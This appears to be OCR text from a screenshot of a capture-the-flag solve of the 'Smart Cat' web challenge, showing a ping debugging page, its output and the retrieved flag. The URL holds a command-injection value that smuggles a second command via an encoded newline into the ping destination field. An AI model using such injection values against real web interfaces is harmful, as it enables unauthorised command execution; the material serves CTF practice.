 Can I haz Smart Cat ??? - Mozilla Firefox
En
Sat Jan 16 2016 18:24
John Hammond
Can I haz Smart Cat ???
Kiwi IRC
Scoreboard
# general | USCGA Cyb...
smartcat.insomnihack.ch/cgi-bin/?dest=127.0.0.1%0Apython</tmp/go
Search
ABP
CTFTime.org
OverTheWire
Cyber Team
D2L
pwnable.kr
reversing.kr
Cyberstakes
Micro Corruption
Hardening and Tuning...
ZAP
Mail
Slack
Computer Security St...
Vulnerable Webpage
SQLMAP Lake Directory
»
Smart Cat debugging interface
Ping destination:
Ping results:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000 ms
Flag:
            ___
        .-"; ! ;"-.
      .'!  : | :  !`.
     /\  ! : ! : !  /\
    /\ |  ! :|: !  | /\
   (  \ \ ; :!: ; / /  )
  ( `. \ | !:|:! | / .' )
  (`. \ \ \!:|:!/ / / .')
   \ `.`.\ |!|! |/,'.' /
    `._`.\\\!!!// .'_.'
       `.`.\\|//.'.'
        |`._`n'_.'|  hjw
        "----^----"
INS{shells_are _way_better_than_cats}
CAN I HAZ
FLAG ?
memegenerator.net